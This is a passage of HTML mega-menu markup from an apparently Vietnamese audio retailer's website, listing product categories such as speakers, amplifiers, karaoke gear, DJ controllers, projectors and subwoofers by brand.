							<a href="/loa-nghe-nhac-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-audiopro" title="AudioPro">AudioPro</a>
						</li>
						
						<li>
							<a href="/loa-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-polk-audio" title="Polk audio">Polk audio</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-monitor" title="Monitor">Monitor</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-definitive" title="Definitive">Definitive</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-jamo" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-sonus-faber" title="Sonus Faber">Sonus Faber</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-quad" title="Quad">Quad</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-hivi-swan" title="Hivi Swan">Hivi Swan</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-cuc-day" title="Amply nghe nhạc">Amply nghe nhạc</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/amply-luxman" title="Luxman">Luxman</a>
						</li>
						
						<li>
							<a href="/amply-accuphase" title="Accuphase">Accuphase</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/amply-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/amply-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/amply-teac" title="Teac">Teac</a>
						</li>
						
						<li>
							<a href="/amply-cambridge" title="Cambridge">Cambridge</a>
						</li>
						
						<li>
							<a href="/amply-pionner" title="Pionner">Pionner</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-pro-ject" title="Pro-Ject">Pro-Ject</a>
						</li>
						
						<li>
							<a href="/amply-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/amply-naim" title="Naim">Naim</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-rotel" title="Rotel">Rotel</a>
						</li>
						
						<li>
							<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-sherwood" title="Sherwood">Sherwood</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-quad" title="Quad">Quad</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/amply-harman-kardon" title="Harman/Kardon">Harman/Kardon</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dan-mini-loa-vi-tinh" title="Dàn mini - Loa vi tính">Dàn mini - Loa vi tính</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dan-mini" title="Dàn mini">Dàn mini</a>
						</li>
						
						<li>
							<a href="/loa-vi-tinh" title="Loa vi tính">Loa vi tính</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dan-nghe-nhac-1" title="Dàn nghe nhạc Hifi ghép sẵn">Dàn nghe nhạc Hifi ghép sẵn</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/am-thanh-xem-phim" title="Âm thanh xem phim"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-7.svg?1768556231622" alt="Âm thanh xem phim" /> Âm thanh xem phim</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-nghe-nhac" title="Loa xem phim">Loa xem phim</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-jamo" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-monitor-audio" title="Monitor Audio">Monitor Audio</a>
						</li>
						
						<li>
							<a href="/loa-definitive" title="Definitive">Definitive</a>
						</li>
						
						<li>
							<a href="/loa-tannoy" title="Tannoy">Tannoy</a>
						</li>
						
						<li>
							<a href="/loa-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-xem-phim" title="Amply xem phim">Amply xem phim</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/amply-xem-phim-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-onkyo" title="Onkyo">Onkyo</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dan-xem-phim" title="Dàn xem phim">Dàn xem phim</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-8.svg?1768556231622" alt="Âm Thanh Karaoke - Sân Khấu - Bar Pub" /> Âm Thanh Karaoke - Sân Khấu - Bar Pub</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-karaoke" title="Loa Karaoke">Loa Karaoke</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-karaoke-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
						</li>
						
						<li>
							<a href="/aucus-y" title="Aucus">Aucus</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-psound" title="P'sound">P'sound</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-bmb" title="BMB">BMB</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-hk-audio" title="HK Audio">HK Audio</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-bmb-1" title="BMB">BMB</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-audioforg" title="AudioForg">AudioForg</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-d-b-audiotechnik" title="d&b Audiotechnick">d&b Audiotechnick</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-arirang" title="Arirang">Arirang</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-sumico" title="Sumico">Sumico</a>
						</li>
						
						<li>
							<a href="/paramax-1" title="Paramax">Paramax</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-kadma" title="Kadma">Kadma</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-celto" title="Celto">Celto</a>
						</li>
						
						<li>
							<a href="/loa-paramax" title="Paramax">Paramax</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-karaoke" title="Đẩy Công suất- Amply">Đẩy Công suất- Amply</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/day-crown" title="Crown">Crown</a>
						</li>
						
						<li>
							<a href="/day-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-aap" title="AAP">AAP</a>
						</li>
						
						<li>
							<a href="/day-cong-suat-mk-acoustics" title="MK Acoustics">MK Acoustics</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/paramax" title="PARAMAX">PARAMAX</a>
						</li>
						
						<li>
							<a href="/day-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-bmb" title="BMB">BMB</a>
						</li>
						
						<li>
							<a href="/amply-jarguar" title="Jarguar">Jarguar</a>
						</li>
						
						<li>
							<a href="/amply-aucus" title="Aucus">Aucus</a>
						</li>
						
						<li>
							<a href="/amply-sumico" title="Sumico">Sumico</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-p-sound" title="P'sound">P'sound</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-dalton" title="Dalton">Dalton</a>
						</li>
						
						<li>
							<a href="/day-cong-suat-powersoft" title="Powersoft">Powersoft</a>
						</li>
						
						<li>
							<a href="/day-cong-suat-celto-acoustique" title="Celto Acoustique">Celto Acoustique</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-lspro" title="LSPRO">LSPRO</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/micro" title="Micro Karaoke">Micro Karaoke</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/micro-karaoke-akg" title="AKG">AKG</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-boston" title="Boston">Boston</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-shure" title="Shure">Shure</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-excelvan" title="Excelvan">Excelvan</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-aap" title="AAP">AAP</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-cok" title="COK">COK</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-effect-acoustic" title="Effect Acoustic">Effect Acoustic</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-p-sound" title="P'Sound">P'Sound</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-zenbos" title="Zenbos">Zenbos</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-acnos" title="Acnos">Acnos</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-amber" title="Amber">Amber</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-audiofrog" title="Audiofrog">Audiofrog</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-mtk" title="MTK">MTK</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-monster" title="Monster">Monster</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
						</li>
						
						<li>
							<a href="/micro-audio-technica" title="Audio Technica">Audio Technica</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/vang-crossover" title="Vang - Crossover">Vang - Crossover</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/vang-mixer-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/vang-mixer-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/vang-dmx-audio" title="DMX Audio">DMX Audio</a>
						</li>
						
						<li>
							<a href="/vang-mixer-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
						</li>
						
						<li>
							<a href="/vang-lspro" title="LSPRO">LSPRO</a>
						</li>
						
						<li>
							<a href="/vang-aap" title="AAP">AAP</a>
						</li>
						
						<li>
							<a href="/vang-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/vang-mixer-paramax" title="Paramax">Paramax</a>
						</li>
						
						<li>
							<a href="/vang-mixer-sumico" title="Sumico">Sumico</a>
						</li>
						
						<li>
							<a href="/vang-mixer-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/mixer" title=" Mixer "> Mixer </a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/mixer-presonus" title="Mixer PreSonus">Mixer PreSonus</a>
						</li>
						
						<li>
							<a href="/mixer-yamaha" title="Mixer Yamaha">Mixer Yamaha</a>
						</li>
						
						<li>
							<a href="/mixer-proel" title="Mixer Proel">Mixer Proel</a>
						</li>
						
						<li>
							<a href="/mixer-itc" title="Mixer ITC">Mixer ITC</a>
						</li>
						
						<li>
							<a href="/ban-mixer-soundcraft" title="Mixer Soundcraft">Mixer Soundcraft</a>
						</li>
						
						<li>
							<a href="/mixer-allen-heath" title="Mixer allen & heath">Mixer allen & heath</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dau-karaoke" title="Đầu Karaoke">Đầu Karaoke</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dau-karaoke-viet-k" title="Đầu Karaoke Việt K">Đầu Karaoke Việt K</a>
						</li>
						
						<li>
							<a href="/dau-karaoke-vietktv" title="Đầu Karaoke VietKTV">Đầu Karaoke VietKTV</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/bo-kiem-soat-nguon" title="Bộ kiểm soát nguồn">Bộ kiểm soát nguồn</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/quan-ly-nguon-mk" title="Quản lý nguồn MK">Quản lý nguồn MK</a>
						</li>
						
						<li>
							<a href="/quan-ly-nguon-aap" title="Quản lý nguồn AAP">Quản lý nguồn AAP</a>
						</li>
						
						<li>
							<a href="/quan-ly-nguon-lspro" title="Quản lý nguồn LsPro">Quản lý nguồn LsPro</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dan-phoi-ghep-karaoke" title="Dàn phối ghép Karaoke">Dàn phối ghép Karaoke</a>
				</li>
				
				
				
				<li>
					<a href="/loa-bar-pub" title="Loa Bar Pub">Loa Bar Pub</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-9.svg?1768556231622" alt="Loa Kéo - Biểu diễn - Column (Cột)" /> Loa Kéo - Biểu diễn - Column (Cột)</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/loa-trinh-dien-jbl" title="JBL">JBL</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-bose" title="Bose">Bose</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
				</li>
				
				
				
				<li>
					<a href="/loa-fender" title="Fender">Fender</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-ld-system" title="Loa LD Systems">Loa LD Systems</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-acnos" title="Acnos">Acnos</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-dalton" title="Dalton">Dalton</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-sony" title="Sony">Sony</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-bluzek" title="Bluzek">Bluzek</a>
				</li>
				
				
				
				<li>
					<a href="/loa-keo-ariang" title="Arirang">Arirang</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-sumico" title="Sumico">Sumico</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-karaoke-acrowin" title="Các thương hiệu  khác">Các thương hiệu  khác</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-trinh-dien-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-paramax" title="Paramax">Paramax</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-mk-acoustic" title="MK Acoutics">MK Acoutics</a>
						</li>
						
						<li>
							<a href="/loa-keo-monster" title="Monster">Monster</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-audiofrog" title="AudioFrog">AudioFrog</a>
						</li>
						
						<li>
							<a href="/loa-keo-samsung" title="Samsung">Samsung</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-soundking" title="Soundking">Soundking</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-neko" title="Neko">Neko</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-kcbox" title="Kcbox">Kcbox</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-nanomax" title="Nanomax">Nanomax</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/loa-column-loa-cot" title="Loa Column  - Loa Cột">Loa Column  - Loa Cột</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-presonus" title="Loa trình diễn PreSonus">Loa trình diễn PreSonus</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/ban-dj" title="Bàn DJ"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-10.svg?1768556231622" alt="Bàn DJ" /> Bàn DJ</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/ban-dj-pioneer" title="Bàn DJ Pioneer">Bàn DJ Pioneer</a>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-denon" title="Bàn DJ Denon">Bàn DJ Denon</a>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-numark" title="Bàn DJ Numark">Bàn DJ Numark</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/ban-dj-mini" title="Bàn DJ mini">Bàn DJ mini</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/ban-dj-mini-numark" title="Numark">Numark</a>
						</li>
						
						<li>
							<a href="/ban-dj-pioneer-mini" title="Pioneer">Pioneer</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-chuyen-nghiep" title="Bàn DJ chuyên nghiệp">Bàn DJ chuyên nghiệp</a>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-duoi-3-trieu" title="Bàn DJ dưới 3 triệu">Bàn DJ dưới 3 triệu</a>
				</li>
				
				
				
				<li>
					<a href="/combo-ban-dj" title="Combo bàn DJ">Combo bàn DJ</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-11.svg?1768556231622" alt="Màn hình - Máy Chiếu - Thiết Bị sân khấu" /> Màn hình - Máy Chiếu - Thiết Bị sân khấu</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-tivi" title="Màn hình Tivi">Màn hình Tivi</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/tivi-sony" title="Tivi Sony">Tivi Sony</a>
						</li>
						
						<li>
							<a href="/tivi-samsung" title="Tivi Samsung">Tivi Samsung</a>
						</li>
						
						<li>
							<a href="/tivi-lg" title="Tivi LG">Tivi LG</a>
						</li>
						
						<li>
							<a href="/tivi-tomko" title="Tivi TOMKO">Tivi TOMKO</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-may-tinh" title="Màn hình máy tính">Màn hình máy tính</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/man-hinh-may-tinh-tomko" title="Màn hình máy tính TOMKO">Màn hình máy tính TOMKO</a>
						</li>
						
						<li>
							<a href="/man-hinh-may-tinh-dell" title="Màn hình máy tính Dell">Màn hình máy tính Dell</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-thong-minh" title="Màn hình thông minh">Màn hình thông minh</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/man-hinh-cam-ung-tomko" title="Màn hình cảm ứng TOMKO">Màn hình cảm ứng TOMKO</a>
						</li>
						
						<li>
							<a href="/man-hinh-tuong-tac-thong-minh-viewsonic" title="Màn hình tương tác VIEWSONIC">Màn hình tương tác VIEWSONIC</a>
						</li>
						
						<li>
							<a href="/man-hinh-tuong-tac-tomko" title="Màn hình tương tác TOMKO">Màn hình tương tác TOMKO</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/may-chieu" title="Máy chiếu">Máy chiếu</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/may-chieu-beecube" title="Beecube">Beecube</a>
						</li>
						
						<li>
							<a href="/may-chieu-jmgo" title="Jmgo">Jmgo</a>
						</li>
						
						<li>
							<a href="/may-chieu-xgimi" title="XGIMI">XGIMI</a>
						</li>
						
						<li>
							<a href="/may-chieu-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/may-chieu-samsung" title="Samsung">Samsung</a>
						</li>
						
						<li>
							<a href="/may-chieu-lg" title="LG">LG</a>
						</li>
						
						<li>
							<a href="/may-chieu-benq" title="BenQ">BenQ</a>
						</li>
						
						<li>
							<a href="/may-chieu-optoma" title="Optoma">Optoma</a>
						</li>
						
						<li>
							<a href="/may-chieu-viewsonic" title="ViewSonic">ViewSonic</a>
						</li>
						
						<li>
							<a href="/may-chieu-jvc" title="JVC">JVC</a>
						</li>
						
						<li>
							<a href="/may-chieu-vivitek" title="Vivitek">Vivitek</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/man-chieu" title="Màn chiếu">Màn chiếu</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/den-san-khau" title="Đèn sân khấu">Đèn sân khấu</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/den-nen-den-ngan-ha" title="Đèn Nền - Đèn Ngân Hà">Đèn Nền - Đèn Ngân Hà</a>
						</li>
						
						<li>
							<a href="/den-chieu-laser" title="Đèn chiếu Laser">Đèn chiếu Laser</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/may-phu-tro-san-khau" title="Máy phụ trợ sân khấu">Máy phụ trợ sân khấu</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/may-tao-khoi" title="Máy tạo khói">Máy tạo khói</a>
						</li>
						
						<li>
							<a href="/may-tao-bong-bong" title="Máy tạo bong bóng">Máy tạo bong bóng</a>
						</li>
						
						<li>
							<a href="/may-tao-tuyet" title="Máy tạo tuyết">Máy tạo tuyết</a>
						</li>
						
						<li>
							<a href="/dung-dich" title="Dung dịch tạo khói">Dung dịch tạo khói</a>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-sub" title="Loa Subwoofer"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-12.svg?1768556231622" alt="Loa Subwoofer" /> Loa Subwoofer</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/loa-sub-klipsch" title="Klipsch">Klipsch</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-jbl" title="JBL">JBL</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-jamo" title="Jamo">Jamo</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-kef" title="KEF">KEF</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-polk-audio" title="Polk Audio">Polk Audio</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-wharfedale" title="Wharfedale">Wharfedale</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-bose" title="Bose">Bose</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-sumico" title="Sumico">Sumico</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-definitive" title="Definitive">Definitive</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-p-sound" title="P'Sound">P'Sound</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-yamaha" title="Yamaha">Yamaha</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-dali" title="Dali">Dali</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-paramax" title="Paramax">Paramax</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-audiopro" title="AudioPro">AudioPro</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-tannoy" title="Tannoy">Tannoy</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-q-acoustics" title="Q Acoustics">Q Acoustics</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-monitor-audio" title="Monitor Audio">Monitor Audio</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-se-audiotecknik" title="SE Audiotechnik">SE Audiotechnik</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-dynaudio" title="Dynaudio">Dynaudio</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-focal" title="Focal">Focal</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-d-b" title="d&b Audiotechnik">d&b Audiotechnik</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-sennheiser" title="Sennheiser">Sennheiser</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-edifier" title="Edifier">Edifier</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-presonus" title="PreSonus">PreSonus</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-electro-voice" title="Electro-Voice">Electro-Voice</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-kadma" title="Kadma">Kadma</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-celto" title="Celto">Celto</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-svs" title="SVS">SVS</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
